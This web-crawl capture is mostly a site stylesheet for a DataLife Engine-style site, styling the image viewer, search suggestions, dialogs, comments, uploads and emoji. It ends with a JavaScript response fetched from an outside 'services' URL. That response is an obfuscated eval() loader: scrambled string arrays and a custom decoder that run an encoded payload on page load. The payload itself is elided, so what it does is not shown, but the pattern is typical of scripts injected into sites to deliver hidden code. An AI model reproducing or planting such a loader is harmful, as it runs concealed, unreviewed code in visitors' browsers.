background-position : -60px -30px;
}
.highslide-controls .highslide-next a {
background-position : -90px 0;
}
.highslide-controls .highslide-next a:hover {
background-position : -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
background-position : -90px -60px !important ;
}
.highslide-controls .highslide-move a {
background-position : -120px 0;
}
.highslide-controls .highslide-move a:hover {
background-position : -120px -30px;
}
.highslide-controls .highslide-full-expand a {
background-position : -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
background-position : -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
background-position : -150px -60px !important ;
}
.highslide-controls .highslide-close a {
background-position : -180px 0;
}
.highslide-controls .highslide-close a:hover {
background-position : -180px -30px;
}
.clouds_xsmall, .clouds_small, .clouds_medium, .clouds_large, .clouds_xlarge {
display : inline-block;
border-radius : 6px;
margin : 0 3px 6px 0;
}
.clouds_xsmall {
font-size : 1em;
}
.clouds_small {
font-size : 1.1em;
font-weight : bold;
}
.clouds_medium {
font-size : 1.2em;
font-weight : bold;
}
.clouds_large {
font-size : 1.3em;
}
.clouds_xlarge {
font-size : 1.4em;
}
.cloud-tags span a {
display : block;
padding : 5px 7px;
}
.cloud-tags span a:hover {
box-shadow : 0 0 10px 0 rgb(0, 0, 0, 0.2);
}
.tags_more {
margin-top : 10px;
}
#searchsuggestions {
z-index : 99998;
width : 360px;
font-size : 13px;
box-shadow : 0 0 30px rgb(0, 0, 0, 0.1);
}
#searchsuggestions a, #searchsuggestions span {
display : block;
}
#searchsuggestions a, #searchsuggestions span.notfound {
padding : 10px 15px;
}
#searchsuggestions span.searchheading {
margin-bottom : 10px;
font-size : 16px;
}
#searchsuggestions span.searchheading + span {
color : #949494;
}
#searchsuggestions span.seperator a {
padding : 10px 0;
text-align : center;
}
#searchsuggestions span.notfound {
padding : 15px 20px;
}
#searchsuggestions .break, #searchsuggestions span.seperator {
display : none;
}
@media screen and (max-width: 960px) {
#searchsuggestions {
width : calc(100% - 40px);
}
}
.ui-widget-overlay {
background : #000;
opacity : 0.5;
left : 0;
top : 0;
right : 0;
bottom : 0;
position : fixed;
}
.ui-dialog {
position : absolute;
width : 500px;
box-shadow : 0 20px 60px rgb(0, 0, 0, 0.3);
border-radius : 10px;
overflow : hidden;
}
.ui-dialog-title {
display : block;
font-size : 18px;
padding : 15px 60px 15px 30px;
}
.ui-dialog-content {
padding : 30px;
overflow : auto;
position : relative;
}
.ui-dialog-buttonpane {
padding : 15px 25px;
text-align : center;
}
.ui-icon-closethick {
cursor : pointer;
position : absolute;
right : 7px;
top : 7px;
width : 40px;
height : 40px;
}
.ui-icon-closethick:before {
content : "\f00d";
font-family : 'Font Awesome 5 Pro';
font-weight : 300;
width : 40px;
height : 40px;
line-height : 40px;
text-align : center;
position : absolute;
right : 0;
top : 0;
text-indent : 0;
font-size : 18px;
display : block;
}
.ui-dialog-buttonpane button {
height : 30px;
margin : 0 5px;
padding : 0 15px;
font-size : 13px;
}
.ui-dialog .ui-resizable-se {
bottom : 3px;
height : 14px;
right : 3px;
width : 14px;
}
.ui-draggable .ui-dialog-titlebar {
cursor : move;
}
.ui-state-error {
background : 50% 50% repeat-x #fef1ec !important ;
border : #cd0a0a solid 1px;
color : #cd0a0a;
}
.ui-autocomplete {
position : absolute;
cursor : default;
}
.ui-menu {
list-style : none;
padding : 2px;
margin : 0;
display : block;
float : left;
background : 50% bottom repeat-x #fff;
border : #dedede solid 1px;
color : #222;
}
.ui-menu .ui-menu {
margin-top : -3px;
}
.ui-menu .ui-menu-item {
margin : 0;
padding : 0;
float : left;
clear : left;
width : 100%;
}
.ui-menu .ui-menu-item a {
text-decoration : none;
display : block;
padding : 0.2em 0.4em;
line-height : 1.5;
}
.ui-menu .ui-menu-item a.ui-state-hover, .ui-menu .ui-menu-item a.ui-state-active {
font-weight : normal;
margin : -1px;
border : #a7a7a7 solid 1px;
color : #4e4e4e;
font-weight : bold;
}
.comments-tree-list {
display : block;
margin : 0;
padding : 0;
list-style : none;
}
.comments-tree-list .comments-tree-list {
padding-left : 50px;
position : relative;
}
.comments-tree-item {
display : block;
margin : 0;
padding : 0;
}
#dlefastreplycomments {
padding : 10px;
background : #f7f6e5;
margin : 10px 0 5px 30px;
}
.commentsreplyname {
padding : 2px;
border : #bcc0c2 solid 1px;
width : 200px;
background : #fff;
}
#dlereplypopup form > div {
margin-bottom : 5px;
}
#dlereplypopup form input[type="text"] {
height : 30px;
line-height : 30px;
}
#dlereplypopup form textarea {
height : 80px;
}
.pollallvotes {
text-align : center;
margin-top : 10px;
}
.emoji {
border : none;
vertical-align : middle;
width : 22px;
height : 22px;
}
.xfieldsrow {
padding-top : 5px;
clear : both;
}
.xfieldscolleft {
float : left;
width : 30%;
}
.xfieldscolright {
float : left;
width : 70%;
}
.file-box {
width : 95%;
max-width : 437px;
border : #B3B3B3 solid 1px;
border-radius : 3px;
background-color : #F5F5F5;
padding : 10px;
margin-top : 10px;
}
.qq-uploader {
position : relative;
width : 100%;
}
.qq-upload-drop-area {
position : absolute;
top : 0;
left : 0;
width : 100%;
height : 100%;
z-index : 2;
max-width : 437px;
background : #FF9797;
text-align : center;
}
.qq-upload-drop-area span {
display : block;
position : absolute;
top : 50%;
width : 100%;
margin-top : -8px;
font-size : 16px;
}
.qq-upload-drop-area-active {
background : #FF7171;
}
.uploadedfile {
width : 115px;
height : 130px;
margin : 10px 5px 5px 5px;
border : #B3B3B3 solid 1px;
box-shadow : 0 1px 4px rgb(0, 0, 0, 0.3);
text-align : center;
background : #ffffff;
}
.uploadedfile .uploadimage {
margin-top : 5px;
width : 115px;
height : 90px;
display : flex;
align-items : center;
justify-content : center;
cursor : move;
}
.sortable-ghost {
opacity : 0.4;
}
.uploadedfile .info {
text-align : left;
white-space : nowrap;
margin : 0 5px 0 5px;
overflow : hidden;
}
.progress {
overflow : hidden;
margin-top : 10px;
margin-bottom : 10px;
background-color : whitesmoke;
height : 10px;
border-radius : 8px;
background : #eee;
box-shadow : 0 1px 0 white, 0 0 0 1px rgb(0, 0, 0, 0.1) inset, 0 1px 4px rgb(0, 0, 0, 0.2) inset;
}
.progress .progress-bar {
float : left;
width : 0%;
font-size : 13px;
line-height : 20px;
color : white;
text-align : center;
background-color : #428bca;
box-shadow : 0 -1px 0 rgb(0, 0, 0, 0.15) inset;
transition : width 0.6s ease;
border-radius : 8px;
box-shadow : none;
height : 8px;
}
.progress-bar span {
position : absolute;
width : 1px;
height : 1px;
margin : -1px;
padding : 0;
overflow : hidden;
clip : rect(0 0 0 0);
border : 0;
}
.progress-blue {
background-image : linear-gradient(to bottom, #9bcff5 0%, #6db9f0 100%);
background-repeat : repeat-x;
border : #55aeee solid 1px;
}
.xfieldimagegallery {
margin : 20px -5px;
list-style : none;
clear : both;
}
.xfieldimagegallery:after {
content : "";
display : table;
clear : both;
}
.xfieldimagegallery li {
list-style : none;
margin : 0;
}
.xfieldimagegallery li img {
float : left;
margin : 5px;
border : #fff solid 5px;
width : 150px;
height : 100px;
}
.xfieldimagegallery li img:hover {
box-shadow : 0 0 7px rgb(0, 0, 0, 0.4);
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
cursor : not-allowed;
pointer-events : none;
opacity : 0.65;
}
.dle-captcha {
position : relative;
}
.dle-captcha:after {
clear : both;
display : block;
content : "";
}
.dle-captcha > a {
float : left;
margin-right : 5px;
}
.dle-captcha img {
position : relative;
display : block;
width : 130px;
height : 46px;
transition : all 0.2s ease;
}
.dle-captcha > input {
float : left;
width : 130px;
}
.xfieldsnote {
color : #838383;
font-size : 0.9em;
}
.instagram-media, .twitter-tweet {
display : inline-block !important ;
}
.ui-front {
z-index : 1000;
}
.ui-button-icon-only {
overflow : hidden;
text-indent : -9999px;
}
button.ui-dialog-titlebar-close {
background : none;
position : absolute;
right : 0;
top : 0;
}
.emoji_box {
width : 100%;
max-width : 390px;
}
.emoji_category {
padding : 7px;
clear : both;
}
.emoji_list {
margin-top : 5px;
margin-bottom : 5px;
width : 100%;
font-family : 'Apple Color Emoji', 'Segoe UI Emoji', 'NotoColorEmoji', 'Segoe UI Symbol', 'Android Emoji', 'EmojiSymbols';
font-size : 2em;
}
.emoji_symbol {
float : left;
margin-bottom : 10px;
width : 12.5%;
text-align : center;
}
.emoji_symbol a, .emoji_symbol a:hover {
cursor : pointer;
text-decoration : none;
}
.native-emoji {
font-size : 1.3em;
font-family : 'Apple Color Emoji', 'Segoe UI Emoji', 'NotoColorEmoji', 'Segoe UI Symbol', 'Android Emoji', 'EmojiSymbols';
}
@media screen and (max-width: 760px) {
.form__caption:not(.form__caption--above), .form__table .addnews {
width : 100%;
padding : 0 0 10px 0;
}
.form__content--admintag .checkbox {
width : 100%;
}
.usp {
margin-left : -20px;
margin-right : -20px;
}
.usp__list li {
width : 100%;
}
.comments-tree-list .comments-tree-list {
padding-left : 0;
}
}
@media screen and (max-width: 590px) {
.form__title {
font-size : 18px;
}
.form__header .form__btn .far {
display : none;
}
.form__btn--find-related {
position : static;
width : 100%;
margin-top : 10px;
}
.qq-upload-button, .pm__links li, .stats__list {
width : 100% !important ;
}
.form__row--without-label > .form__btn, .pm__links li a {
width : 100%;
margin : 10px 0 0 0;
}
.form__content--sec-code input {
max-width : 100%;
width : 100%;
margin : 0 0 10px 0;
height : 40px;
line-height : 40px;
font-size : 16px;
}
.usp__right, .usp__meta .usp__btn {
width : 100%;
margin-top : 20px;
margin-left : 0;
}
.usp__left {
width : 60px;
margin-right : 10px;
}
.usp__img {
width : 60px;
height : 60px;
}
.usp__status {
width : auto;
margin : 0;
padding-left : 10px;
padding-right : 10px;
}
.usp__activity {
justify-content : flex-end;
text-align : right;
}
.ui-dialog {
width : 100% !important ;
}
.usp-popup__left {
margin : 0 auto 15px auto;
width : 100%;
}
.ui-dialog .ui-dialog-buttonpane button {
margin : 0 0 5px 0;
width : 100%;
}
#dofullsearch, #searchsuggestions span.seperator {
display : none !important ;
}
.dcont button {
font-size : 13px;
padding : 0 15px !important ;
}
.comments-tree-list .comments-tree-list {
padding-left : 0 !important ;
}
.comments-tree-list .comments-tree-list:before {
display : none;
}
.mass_comments_action {
display : none;
}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://coldtemper.com/services/?id=179899
body_size: 2002
content:
var _0xc87e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe81c(d,e,f){var g=_0xc87e[2][_0xc87e[1]](_0xc87e[0]);var h=g[_0xc87e[3]](0,e);var i=g[_0xc87e[3]](0,f);var j=d[_0xc87e[1]](_0xc87e[0])[_0xc87e[10]]()[_0xc87e[9]](function(a,b,c){if(h[_0xc87e[4]](b)!==-1)return a+=h[_0xc87e[4]](b)*(Math[_0xc87e[8]](e,c))},0);var k=_0xc87e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc87e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",48,"HUtdMPVsf",49,3,59))